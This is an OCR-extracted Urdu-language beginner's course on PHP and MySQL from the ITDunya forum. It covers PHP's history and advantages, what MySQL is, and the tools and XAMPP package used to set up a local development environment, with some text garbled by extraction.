

ITDUNYA

PHP, MySQL <mark>اور ويب ڈويلپمىنٹ</mark><br>كىجائب كىن



تثكيل محمرخان

shakeel599@gmail.com

# سب دوستوں کومیری طرف سے **اسلام علیکم ا**میدکرتا ہوں کہ آپ ٹھیک ٹھاک ہوں گے۔



میں آپ کو PHP کے اس کورس میں خوش آ مدیدکہتا ہوں اور امیدکرتا ہوں کہ ہیاآپ کیلئے فائدہ مند ثابت ہوگا۔اس وقت PHP کے بڑھتے ہوئے استعال نے،اورایک زبردست سرورَسا مَدْلينَکو نَج ہونے کی دجہ سے،ہمیں مجبورکر دیاہے کہ بحثیت ویب ڈویلپر ہم اسکی طرف قدم بڑھا ئیں اوراسکوایکسپلورکریں۔اس سلسلے میں ہیر کی ایک حچھوٹی سی کاؤش ہے جو بہت عاجز کی کے ساتھ آپ دوستوں کے سامنے پپش کر رہا ہوں۔

میں گزشتہ جارسال سے ویب ڈ ویلپپنٹ کرر ہاہوں یعنی ابھی ویب ڈ ویلپپنٹ میں ایک حچھوٹا سابچہ ہوں۔ میں بھی آپ لوگوں کی طرح ایک Student ہوں، میں خودکو ماسٹرنہیں کہتا بلکہ جو کچھ مجھےآ تا ہےوہ آپ کے ساتھ شیئر کرر ہاہوں،اس لئے کورس میں مجھ سے بھی غلطیاں ہو سکتی ہیں جو میں امیدکرتا ہوں کہ آپ نظرانداز کریں گےاورمطلب کی بات کو بیچھنے کی کوشش کریں گے۔ لکھنے میں بھی بہت ساری غلطیاں ہوں گی جس کیلئے ایڈوانس میں معافی کیونکہ میں ایک Professional Writer نہیں ہوں۔اگر آپ بھچتے ہیں کہ میں نے کوئی بات غلطانھی ہےتو وہ آپ پوائٹ آ دَٹ کریں ،تا کہ میں بھی آپ لوگوں سے سکھ سکووں۔میں امیدکر تاہوں کہ آپ تنقید برائے اصلاح کریں گے۔

# یہ کو رس کن لوگوں کی<mark>لئے ھے</mark>؟

یہ کورس ان لوگوں کیلئے ہے جو PHP کو شروع سے سیکھنا جاہتے ہوں ، یعنی بالکل Beginners کیلئے جو پہلے Javascript، HTML وغیرہ میں کام کرچکے ہیںاوراب سرورسا ئڈلٹینگو بج سیکھنا حابے ہیں۔

# کورس شروع کرن<mark>ے سے پ</mark>ھلے ایک گزارش:

اس کورس کو شروع کرنے سے پہلے ، آپ کو HTMLپر کمانڈ ہونی جاہیے۔اگر آپ کو HTML نہیں آ تا تو سب سے پہلے HTML سیکھیںاور بیکورس بعد میں پڑھیں تو آ پ کوزیادہ فائدہ ہوگا۔جوکہا یک بہت ہی آ سان لینگو بج ہےاورویب ڈویلپمنٹ اس کے بغیر ایے ہے جیسے آپ ایک گاڑی چلانا چاہتے مگر آپ کے پاس چاپی جیس ہے۔

# PHP,MySQL اور ویب دّویلپمنٹ

اگرآ پ کہتے ہیں کہ HTML سکھنے کی کیاضرورت ہےوہ قوDreamweaver و غیرہ خود ہیں بنا تا ہے تو یہ آ پ کی بڑی غلطی ہے کیونکہ ایک چیز آپ بنارہے ہیں لیکن آپ کو پیۃ ہی نہیں کہBack End پر کیا ہور ہاہے۔اوربعض دفعہ ایے مسئلے آ جاتے ہیں جوصرف آپ کوڈ سے بی ٹھیک کرسکتے ہیں۔اور پھرPHP کا کوڈ تو لکھنا ہی HTML میں ہے۔کیجنی HTML میں ایم پڈ (Embed) کرنا ہے۔



# PHPکیا **ھے** ؟

PHPایک ویب ڈویلپینٹ لینگو تنج ہے جوکہ (PHP: Hypertext Preprocessor) سے نکلا ہے۔اس کا original نام (Personal Home Page) جوکہ آج تک بہت سارےلوگ بھتے ہیں کہ PHPاس سے نکلا ہےلیکن اس کی بڑھتی ہوئی استعمال سےاس کا نام تبدیل ہوا اور Community Vote کے ذریعےاس کوایک نیانام دیا گیا جس کا پہلے ذکر ہو چکاہے۔

PHPایک سرورسائیڈ پروگرامنگ لینکو نج ہے جو کہ HTML میں ایمبڈ ہوسکتی ہے جیسے کہ ASP ہے لیکن پہ HTML کی طرح نہیں ہےا گرآ پ نے HTML میں کام کیا ہے تو آ پ کومعلوم ہوگا کہ HTMLا یک پروگرامنگ لینگو نج نہیں ہے بلکہ ایک رینڈ رینگ لینگو نج ہے جو ویب پیجز میں امیجز <sup>لبنکس</sup> ، ٹیکسٹ،ٹیبلز وغیرہ ڈالنے کےساتھ ساتھ پیج کی پوری فارمیٹنگ کیلئے بہت زبردست ہے،لیکن HTML میں ایسی کوئی کمانڈنہیں ہے جودونمبروں کوجمع کرسکیں پاکسی Database سے کنکشن بناسکے۔

جن دوستوں نے ASP میں کام کیا ہےان کیلئے PHP سیکھنا کوئی مسکہ نہیں ہے کیونکہ ریہ دونوں آ پس میں بہت ملتی جلتی ہیں۔ بہت سارے لوگ بی<sup>بھی</sup> کہتے ہیں کہ ASP،PHP سے نقل کی گئی ہے لیکن ایسانہیں ہے کیونکہ PHP، 1994 میں بنائی گئی جبکہ ASP، Microsoft نے بہت بعد میں متعارف کرائی ۔

Apache HTTP،PHP سرور کا Official Module ہے جو کہ اس وقت مارکیٹ لیڈنگ فری سرور ہے اور

(Netcraft Web Server Survey) کے مطابق 67فیصد world wide web پرچل رہاہے۔

PHP ڈائنا مک ویب سائٹس بنانے کیلئے استعال ہوتی ہے۔ ڈائنا مک ویب پیچبز اورسٹیٹک ویب پیچبز میں فرق ہے ہے کہ ڈائنا مک ویب پیجز کے Struture اور Contents تبدیل ہوتے رہتے ہیں( Back endپروگرامنگ کے ذریعے ) جبکہ سٹیلک پیجز پر Structureاور Contents فتحس ہوتے ہیں جب تک ایک Designerخودان پیجز کوچینیج نہ کریں۔

# PHP,MySQL اور ویب دویلپمنٹ

PHP کے ذریعے آپ بڑے سے بڑے ڈیٹا ہیں کو کنٹرول کر سکتے ہیں یہ تقریباً سارے ڈیٹا ہیسیز کوسپورٹ کرتی ہے مثلاً ,Mysql, MSsql Oracle, Access, SQLlite, PostgreSQL وغيره ووغيره-PHP میں آپ فورمز ،ای کامرس سائٹس، فوٹو گیلریز ،سائٹ لے آوٹس ،ملٹی میڈیا ویب سائٹس ، Content ,News File Management Systems ، Management Systems ، وغیر وغیر ہ بہت کم ٹائم میں بناسکتے ہیں۔ ر یہ ونڈ وزاول پنگس کے ساتھ ساتھ بہت سارے پلیٹ فارمز پرسپورٹڈ ہےاورایک انداز ے کے مطابق اس وقت تقریباً 15 ملین ویب سروز پر PHP کی سپورٹ ہے۔PHP کا کوڈ عام HTML کی طرح سرورکلائٹ کوسنڈنہیں کرتا بلکہ پہلے سرور PHP کے کوڈ کو parsed کرتا

ہےاور پھر HTML کی شکل میں کلاسَٹ کوسنڈ کرتا ہے۔یعنی آپ کوکسی پیچ کے سورس میں PHP کا کوڈنہیں ملے گا۔

# PHP**کی تاریخ**:

PHP کا پہلا ورژن ( Rasmus Lerdorf ) سافٹ ویئر انجینئر ،نے اپنے ذاتی استعال کیلئے 1994 میں بنایا تھا جو کہ (Micros (CGI wrapper کاایک سیٹ تھا،جس سے وہ پیمعلوم کرتا تھا کہ کس نے اسکی ویب سائٹ کوویز ٹ کیا ہے۔اگلے سال نے ایک اور پیکیج متعارف کرایا جس کواس نے " Personal Home Page Tools کا نام دیا، بعد میں اسمیں اضافہ کیا گیااورا یک اور پیکیج (Form Interpreter) ڈالا گیاجسکو PHP/FI کا نام دیا گیاجوکہ یوزرز میں بہت مقبول ہوا۔

اسکے بعد PHP کاورژن2متعارف ہوا جسمیں SQL Queries کو Parsing کا سپورٹ شامل تھا۔ 1997 کے درمیان میں تقریباً50,000 ویب سائٹس ایپ تھیں جن میں PHPاستعال ہوئی۔PHP کے اتنے استعال کے بعد ایک آ دمی کیلئے بی<sup>ش</sup>کل ہوگیا تھا کہ وہ اس کواگے بڑھائے اس لئے ایک چھوٹے سے ڈویلو پمنٹ ٹیم نے PHP پرایک Open Source Module کےطور پر مزید کام شروع کیااور پھرآ ہستہ آ ہستہ پورے دنیاسے ڈ ویلوپرز نے اسمیں حصہ لیناشروع کیا۔

Zeev Suraski اور Andi Gutmans دواسرائیلی پروگرامرز نےPHPکےورژن3اور Parsers کے بناتے ہوئے اس کام کوآ گے بڑھایااوراسکوZEND کا نام دیا( Zend= Zeev and Andi کے بارے میں مزید معلومات کیلئے zend.com پروزٹ کریں۔

1998ء میں ایک انداز ے کے مطابق تقریباً100,000 یونیک Domains پاکس پر PHP چل رہی تھی ۔صرف ایک سال بعد بیاتعداد

# PHPMySQL أور ويب دويليمنث

ملین تک پنٹچ گئی اور 2000ء میں 2ملین سے زیادہ ہو گئی تھی ،2004ء میں یہ تعداد 17ملین تک پنٹچ گئی ۔مزید معلومات کیلئے http://www.php.net/usage.php پروزی کریں۔

انٹرنیٹ پراس وقت کی سب سے بڑی ویب سائٹس جنگے بے شار پوزرز ہیں مثلاً Epinions.com ، Sourceforge.net ،imdb.com، Sade.com، Harvard.com کے ساتھ ساتھ الیپ ہےشار بڑی بڑی Websites ہیں جوکہ PHP میں بنی بیں۔اس وقت PHP کانیاورژن 5.2استعال ہورہاہے۔

# MYSQL کیا ہے؟

مائی سیکول ایک بہت ہی فاسٹ Relational Database Management System) ہے جو کہ آپ <sup>کس</sup>ی بھی مقصد کیلئے بالکل مفت استعمال کرسکتے ہیں۔ایک ڈیٹا ہیں ہمیں پی*ہولت فر*اہم کرتا ہے کہ ہم کسی ڈیٹا کومحفوظ کر سکیں ، تلاش یا حاصل کر سکیں۔ مائی سکول سرور جہاں ہمارے بہت سارے یوزرز کوئنٹرول کرتا ہے وہاں ہمیں ڈیٹا تک تیزرسائی اورسکورٹی بھی فراہم کرتاہے۔کیونکہ صرف Authorized یوزرز ہی ڈیٹا کو Access کر کتے ہیں۔

مائی سیکول ایک ملٹی یوزر، ملٹی تقریڈ ڈیٹا ہیں سرور ہے جو ( SQLStructure Query Language ) پر کام کرتاہے جو کہ تمام ڈیٹامیسز کیلئے ایک سٹینڈ رڈلینگو پج ۔ مائی سکول 1996ء سے عام استعمال کیلئے دستیاب ہے۔لیکن یہ 1979ءمیں متعارف ہوا تھا۔ بی<sub>د</sub>ونیا کاسب سے مقبول ترین اوپن سورس ڈیٹا ہیں ہے جس نے کٹی دفعہ Linux Journal Readers Choise Award جیتا ہے۔

# PHPاور MySQL هی کیوں استعمال کریں ؟

اگرفرض کرتے ہیں آپ ایک ای کامرس ویب سائٹ بنانا چاہتے ہیں تواس کیلئے آپ مخلف پروڈ کٹس استعال کریں گے جو آپ کومندرجہ ذیل سے چیناہوگا: 1:دیب سرورکیلئے ہارڈ ویئر 2:ایک اپریٹنگ سٹم 3:دیب سرورسافٹ ویئر 4:ایک ڈیٹا ہیں مینجمنٹ سسٹم 5:ایک پروگرامنگ لینگو پج

## Part-1 (Page:5)

# PHP,MySQL اور ویب ڌويلپمىنٹ

ان میں کچھالی<sub></sub>ی ہیں جودوسرے پر مخصر کرتی ہیں مثلاً ہرایک آ پریٹنگ سٹم ہرایک ہارڈ ویئرکوسپورٹ نہیں کرتا، نہ بی تمام سکرپٹس ہرایک ڈیٹا <del>ن</del>یں سے Connectivity فراہم کرتا ہے دغیرہ وغیرہ۔PHPاور مائی سیکول کی ایک اچھی بات ہے ہے کہ بی<sup>ت</sup>قر یباً تمام بڑے آپریٹنگ مسٹمز پر چلتے ہیں۔آپPHP کو Linux, Apacheکر پلائیں یا Windows, IIS, PWSکپ بھی چلائیں اس کوکوئی اعتراض نہیں۔خواہ آپ کوئی بھی ہارڈ ویئر،اپریٹنگ سٹم یاویب سرور پسندکریں آپPHPاور مائی سیکول کوہی بہتر پا ئیں گے۔ PHPکےدوسرے حریف یارقیب: ColdFusion ،Perl ،JSP ،ASP.NET اگرہم PHP کا دوسرے پروڈکٹس کے ساتھ موازنہ کریں تو PHP کوان سب پرفوقیت حاصل ہے جیسا کہ: 1: **اهلسیٰ کناد کے دیکھی: پ**ے PHPایک مکمل اور فنکشنز سے *جر پورسر ور سائیڈ*لٹیکو نج ہے ۔ایک ستے سے سرور پربھی آپ لاکھوں یوزرز کوایک بہترین سروس فراہم کر سکتے ہیں۔ مزید معلومات کیلئے zend.com پروزٹ کریں۔ 2: مختلف ڈیٹابیس سسٹم کے ساتھ کنکٹیویٹی: PHP،بترارے ٹیابی کم کیورٹ کی ہے جن میں MYSqlکے ساتھ ساتھ , dbm, Oracle, MSQL InterBase, Informix, Hyperwave, FilePro, جن میں ,PostgreSQLسوغیرہ شامل ہیں۔ PHP5میں SQL کیلئے Built-in انٹرفیس (فلیٹ فائل کیلئے) بھی شامل ہے جسکو SQLITE کہتے ہیں۔

3: **ویب کے بھت سارہے کاموں کیلئے Built-in Libraries : کیگرPHP نی WEB کیلئے ج** اس لئے اسمیں Web سے متعلق بہت سارے کاموں کیلئے زبردست فنکشنز موجود ہیں۔ آپ پلک جھیکتے Images جزیئے کر سکتے ہیں،ویب اورنبیٹ ورک سروسیز حاصل کر سکتے ہیں،XML پارسر کریں یا Mail سینڈکریں، Cookies بنا کیں یا PDF فائل جزیٹ کریں آپ کوصرف چندلائینوں کا کوڈلکھناپڑتاہے۔ 4: المصابحة التعريبية: PHP بالكل فرى ہے، تپ php.net سے کہی گرجمی وقت اسکوفری Download کر سکتے ہیں۔

5: مسیکھنے اور استعمال کرنے میں آسان : Syntax کہت *مارے دور لینگو پُر سے ماتا بت*ا ہیں مثلاً ++C، JAVA یا Perl-اگرآپ نےان کینگویجز میں سے کسی پرکام کیا ہے یا کچھ نہ کچھآ تا ہے توPHP کیکھنااور ماسڑ کرنا آپ کیلئے کوئی بڑی بات نہیں۔

6:**Object Oriented للصيرة والث**ب: PHP 5 ميں اوبجيکٹ اور ينٹڈ کا ايک مکملfeature شامل ہے۔اگرآپ نے ++C يا JAVA میں کام کیا ہو تو آپClasses کی جن شکل وصورت کا توقع کر رہے ہیں جیسے کہ ، Private ، Inheritanceاور Protected! پٹریپی<sup>و</sup>ش اور Abstract یہ Methods کلاسز اور Methods ۔انٹرفیس، کنسٹکر ٹرز اور ڈیسٹکرٹرز وغیرہ وغیرہ سب 5 PHP میں دستیاب ہیں۔

7: مسکود میں کہا کہ است کے اگرآپ PHP Language میں کوئی تبدیلی یااضافہ کرناچاہتے ہیں تواس کا سورس کوڈ آپ کس بھی وقت php.net سے پالکلفری ڈاونلوڈ کر سکتے ہیںاورانٹمیںا پنی مرضی کی تبدیلیاں کرسکتیں ہیں۔

8: الله پی ی ی ی ی ی ی ی ی ی ی ی ی Zend Technologies (www.zend.com) وہ کمپنی جر PHP کے انجن کے پیچھے کام کررہی ہے، PHP کی ڈ ویلپپنٹ کیلئےفل سپورٹ اور متعلقہ سافٹ ویئرز فراہم کررہے ہیں۔

اب مجھےاجازت دیں انشاءاللہ اگلےلیکچرمیں پھرملا قات ہوگی،دعاؤں میں بادرکھیں

اللدحافظ ڪيل مجرخان shakeel599@gmail.com

# اسلام عليكم

# پی ایچ پی اور مانی سیکول کے دوسریے کلاس میں خوش آمدید

اس سے پہلے کہ ہم پی ایچ پی کا کوئی پروگرام کھیں ہمارے پاس PHP کا انسٹال اور کعفیگر ہوناضروری ہے۔لہذ ااس کلاس میں ہم پی ایچ پی کی انسٹالیشن اور کنفیگر پشن سکھیں گے۔اسکےعلاوہ ہمیں کچھاور Tools بھی درکار ہیں جو کہ مندر حیدٰ پل ہیں ۔

# PHP پر کام کرنے کیلئے کیا چیزیں درکار ھیں؟

- سرورسافٹ ویٹر( Windows 2000، XP یا Linux)
- PHP کے ساتھ مطابقت رکھنےوالاویب مرور( IIS یا Apache)
	- PHP  $5 =$
	- مائی سیکول سرور

■ ایک PHPایڈیٹر (آپکوئی بھی ٹیکسٹ ایڈیٹراستعال کرسکتے ہیں،لیکن آسانی کیلئےاس وقت میں آپکو PHP کا ایک ایڈیٹر PHP Designer 2008استعال کرنے کامشورہ دونگا کیونکہ بیہ بہت آ سان اور پی انچ پی کےسکر پٹ لکھنے کیلئےا کیا زبر دست ایڈیٹر ہے۔اسکےعلاوہ آپ Dreamweaver وغیرہ بھی استعال کر سکتے ہیں )

6: ایک ویب براوَزر( Explorer یا Firefox )



## <u>بیکیج میںکیا شامل ھے ؟</u>

جب ہم XAMPP انسٹال کرتے ہیں تو مندرجہ ذیل چیزیں ہمارے پاس خود بخو دانسٹال اور کنفگر ہوجاتی ہیں۔

- (ویب مرور) Apache 2.2.6
- (مائی سیکول ڈیٹا بیں سرور) MySQL 5.0.45  $\mathcal{L}_{\mathcal{A}}$
- یی انگایی کے دوورژنز FHP 5.2.4 + PHP 4.4.7 + PEAR ш
- php-switch.bat") كواستعال كريب ) PHP-Switch win32 1.0  $\mathbf{r}$
- ×.
- XAMPP Security 1.0 ш
- فليٹ فائل ڈیٹا ہیں کیلئے SQLite 2.8.15 ш
- سکیورسا کیے لئے OpenSSL 0.9.8e o a
- (مائی سکول کا تشرول) هم اphpMyAdmin 2.11.1 ×
- ADOdb 4.95
- (ای میل سرور) مس Mercury Mail Transport System v4.01b
- (ايف ٹی پی سرور) FileZilla FTP Server 0.9.23 п
- Webalizer 2.01-10 п
- Zend Optimizer 3.3.0 ■
- eAccelerator 0.9.5.2 for PHP 5.2.4

اوپردیئے گئےلنگ سے XAMP کوڈاؤن لوڈ کرلیںاور پھر نیچےدیئے گئےسکرین شاٹس کوفالوکریں۔

# PHP,MySQL اور ویب ڈویلپمنٹ

1

2

## XAMPP 1.6.4 win32 (Basic Package)



## XAMPP 1.6.4 win32 (Basic Package)



# PHP,MySQL اور ویب ڈویلپمنٹ

 $\mathbf{3}$ 

# XAMPP 1.6.4 win32 (Basic Package)



اس کنٹرول پلیٹل کی مدد سے آپ مختلف سروسز کوکنٹرول کرسکتے ہیں۔

# Class-2(Page:5)

# PHP,MySQL اور ویب ڈویلپمنٹ

